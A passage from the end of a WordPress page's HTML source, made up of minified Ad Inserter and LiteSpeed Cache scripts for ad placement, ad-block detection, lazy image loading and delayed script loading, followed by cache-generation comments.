h=f.offsetHeight;f.querySelectorAll(".ai-attributes").forEach((p,t)=>{h>=p.offsetHeight&&(h-=p.offsetHeight)});b++;if(0===h&&(k(function(){ai_adb_active&&!ai_debugging_active||ai_adb_detected(4)}),c++,!ai_debugging_active))return!1})});0!=b&&0==c&&k(function(){ai_adb_undetected(4)})}})};ai_run_563820107071=function(){ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};ai_insert('before','body > div:nth-child(8) > div:nth-child(5) > div > div:nth-child(4) > div > div > div#block_66ea008b5eed1_6 > div > div:nth-child(1) > article:nth-child(3) > div',b64d('[base64]/[base64]'))};if(document.readyState==='complete'||(document.readyState!=='loading'&&!document.documentElement.doScroll))ai_run_563820107071();else document.addEventListener('DOMContentLiteSpeedLoaded',ai_run_563820107071);ai_js_code=!0</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://aspirasipos.com/wp-content/litespeed/js/02b349d2773b22e187c7102c1024959b.js?ver=970a8"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 08:51:12 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 08:51:12 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->
<!-- Dynamic page generated in 1.893 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 08:51:12 -->

<!-- Compression = gzip -->
<!-- super cache -->